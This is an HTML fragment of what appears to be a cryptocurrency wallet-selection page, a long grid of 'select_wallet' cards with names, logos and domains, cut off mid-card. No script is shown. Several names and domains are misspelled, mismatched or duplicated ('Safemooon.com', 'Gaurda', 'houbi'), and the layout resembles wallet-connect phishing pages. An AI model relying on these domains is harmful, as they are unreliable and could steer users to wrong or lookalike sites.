                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="unstoppable_wallet" class="sc-author-box select_wallet"
                           data-title="Unstoppable Wallet" data-logo="asset/images/logo/unstoppable_wallet.jpg"
                           style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Unstoppable Wallet</a></h5>
                              <span class="price">unstoppable.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet"
                           data-logo="asset/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                              <span class="price">halodefi.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet"
                           data-logo="asset/images/logo/dok_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dok Wallet</a></h5>
                              <span class="price">dokwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet"
                           data-logo="asset/images/logo/celo_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Cello Wallet</a></h5>
                              <span class="price">cellowallet.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs"
                           data-logo="asset/images/logo/coinus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoinUs</a></h5>
                              <span class="price">coinus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="valora" class="sc-author-box select_wallet" data-title="Valora"
                           data-logo="asset/images/logo/valora.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/valora.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Valora</a></h5>
                              <span class="price">valoraapp.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet"
                           data-logo="asset/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trustee Wallet</a></h5>
                              <span class="price">trusteeglobal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet"
                           data-logo="asset/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gaurda Wallet</a></h5>
                              <span class="price">guarda.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Maiar_wallet" class="sc-author-box select_wallet" data-title="Maiar Wallet"
                           data-logo="asset/images/logo/mew.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="wallets.html">
                              <img src="asset/images/logo/mew.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MEW Wallet</a></h5>
                              <span class="price">myetherwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet"
                           data-logo="asset/images/logo/jade_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Jade Wallet</a></h5>
                              <span class="price">jadewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay"
                           data-logo="asset/images/logo/plasmapay.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/plasmapay.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PlasmaPay</a></h5>
                              <span class="price">plasmapay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet"
                           data-logo="asset/images/logo/o3_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>O3Wallet</a></h5>
                              <span class="price">o3.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me"
                           data-logo="asset/images/logo/hashkey_me.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HashKey Me</a></h5>
                              <span class="price">me.hashkey.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet"
                           data-logo="asset/images/logo/rwallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>RWallet</a></h5>
                              <span class="price">rsk.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet"
                           data-logo="asset/images/logo/flare_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Flare Wallet</a></h5>
                              <span class="price">flarewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap"
                           data-logo="asset/images/logo/kyberswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/kyberswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KyberSwap</a></h5>
                              <span class="price">kyberswap.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet"
                           data-logo="asset/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AToken Wallet</a></h5>
                              <span class="price">atoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet"
                           data-logo="asset/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tongue Wallet</a></h5>
                              <span class="price">tongue.fi</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network"
                           data-logo="asset/images/logo/xinfin.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xinfin.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>XinFin XDC Network</a></h5>
                              <span class="price">xinfin.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Saitama Wallet" class="sc-author-box select_wallet" data-title="Saitama Wallet"
                           data-logo="asset/images/logo/saitama.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/saitama.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>saitama</a></h5>
                              <span class="price">saitamatoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet"
                           data-logo="asset/images/logo/talken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Talken Wallet</a></h5>
                              <span class="price">talken.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO"
                           data-logo="asset/images/logo/keyring_pro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KEYRING PRO</a></h5>
                              <span class="price">keyring.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Eidoo" class="sc-author-box select_wallet" data-title="Eidoo Wallet"
                           data-logo="asset/images/logo/eidoo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/eidoo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Eidoo</a></h5>
                              <span class="price">Eidoo.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ellipal Wallet" class="sc-author-box select_wallet" data-title="Ellipal Wallet"
                           data-logo="asset/images/logo/Ellipal.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ellipal.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ellipal</a></h5>
                              <span class="price">Ellipal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Safemoon" class="sc-author-box select_wallet" data-title="Safemoon Wallet"
                           data-logo="asset/images/logo/Safemoon.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safemoon.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Safemoon</a></h5>
                              <span class="price">Safemooon.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Sparkpoint" class="sc-author-box select_wallet" data-title="sparkpoint"
                           data-logo="asset/images/logo/sparkpoint.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/sparkpoint.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sparkpoint</a></h5>
                              <span class="price">Sparkpoint.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Dcent Wallet" class="sc-author-box select_wallet" data-title="Dcent Wallet"
                           data-logo="asset/images/logo/dcent.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dcent.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>dcent</a></h5>
                              <span class="price">dcentwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Exodus Wallet" class="sc-author-box select_wallet" data-title="Exodus Wallet"
                           data-logo="asset/images/logo/exodus.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/exodus.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Exodus</a></h5>
                              <span class="price">Exodus.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet"
                           data-logo="asset/images/logo/midas_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Midas Wallet</a></h5>
                              <span class="price">midasprotocol.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="PeakDefi" class="sc-author-box select_wallet" data-title="PeakDefi"
                           data-logo="asset/images/logo/peakdefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/peakdefi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PeakDefi</a></h5>
                              <span class="price">PeakDefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet"
                           data-logo="asset/images/logo/at_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/at_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AT.Wallet</a></h5>
                              <span class="price">authentrend.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Token wallet" class="sc-author-box select_wallet" data-title="Token Wallet"
                           data-logo="asset/images/logo/tokenary.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tokenary.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tokenary</a></h5>
                              <span class="price">Tokenary.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="paytube" class="sc-author-box select_wallet" data-title="paytube"
                           data-logo="asset/images/logo/paytube.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/paytube.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>paytube</a></h5>
                              <span class="price">paytube</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zengo" class="sc-author-box select_wallet" data-title="zengo"
                           data-logo="asset/images/logo/zengo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zengo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zengo</a></h5>
                              <span class="price">zengo.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="houbi" class="sc-author-box select_wallet" data-title="houbi"
                           data-logo="asset/images/logo/houbi.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/houbi.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>houbi</a></h5>
                              <span class="price">houbi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="onto" class="sc-author-box select_wallet" data-title="onto"
                           data-logo="asset/images/logo/onto.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/onto.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>onto</a></h5>
                              <span class="price">onto.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="formatic" class="sc-author-box select_wallet" data-title="formatic"
                           data-logo="asset/images/logo/formatic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/formatic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>formatic</a></h5>
                              <span class="price">formatic.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Defi" class="sc-author-box select_wallet" data-title="Defi"
                           data-logo="asset/images/logo/defi.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/defi.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>defi</a></h5>
                              <span class="price">Defi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="aktionariat" class="sc-author-box select_wallet" data-title="aktionariat"
                           data-logo="asset/images/logo/aktionariat.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/aktionariat.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>aktionariat</a></h5>
                              <span class="price">aktionariat.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="alice" class="sc-author-box select_wallet" data-title="alice"
                           data-logo="asset/images/logo/alice.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alice.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>alice</a></h5>
                              <span class="price">alice.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tron" class="sc-author-box select_wallet" data-title="Tron"
                           data-logo="asset/images/logo/tron.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tron-trx-logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>tron</a></h5>
                              <span class="price">tron</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="torus" class="sc-author-box select_wallet" data-title="torus"
                           data-logo="asset/images/logo/torus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/torus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>torus</a></h5>
                              <span class="price">torus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coincodex" class="sc-author-box select_wallet" data-title="coincodex"
                           data-logo="asset/images/logo/coincodex" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coincodex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coincodex</a></h5>
                              <span class="price">coincodex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gnosis Safe" class="sc-author-box select_wallet" data-title="gnosis Safe"
                           data-logo="asset/images/logo/gnosis.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gnosis.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gnosis Safe</a></h5>
                              <span class="price">gnosis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="thorchain" class="sc-author-box select_wallet" data-title="thorchain"
                           data-logo="asset/images/logo/Tthorsswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Tthorsswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>thorchain</a></h5>
                              <span class="price">thorchain.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="vault" class="sc-author-box select_wallet" data-title="vault"
                           data-logo="asset/images/logo/vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/vault12.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>vault</a></h5>
                              <span class="price">vault.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cosmos station" class="sc-author-box select_wallet" data-title="cosmos station"
                           data-logo="asset/images/logo/cosmosstation.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cosmos.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>cosmos station</a></h5>
                              <span class="price">cosmos station</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                           data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>imToken</a></h5>
                              <span class="price">token.im</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi" class="sc-author-box select_wallet" data-title="halodefi"
                           data-logo="asset/images/logo/halodefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/haloDefi.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>haloDefi</a></h5>
                              <span class="price">halodefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ataken" class="sc-author-box select_wallet" data-title="ataken"
                           data-logo="asset/images/logo/ataken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ataken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ataken</a></h5>
                              <span class="price">ataken</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="portis Wallet" class="sc-author-box select_wallet" data-title="portis"
                           data-logo="asset/images/logo/portis_logo_dribbble.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/portis_logo_dribbble.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>portis</a></h5>
                              <span class="price">portis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="pillar wallet" class="sc-author-box select_wallet" data-title="pillar"
                           data-logo="asset/images/logo/pillar.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/pillar.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>pillar</a></h5>
                              <span class="price">pillar.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinmoni" class="sc-author-box select_wallet" data-title="coinmoni"
                           data-logo="asset/images/logo/coimoni.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinmoni.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinmoni</a></h5>
                              <span class="price">coinmoni.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
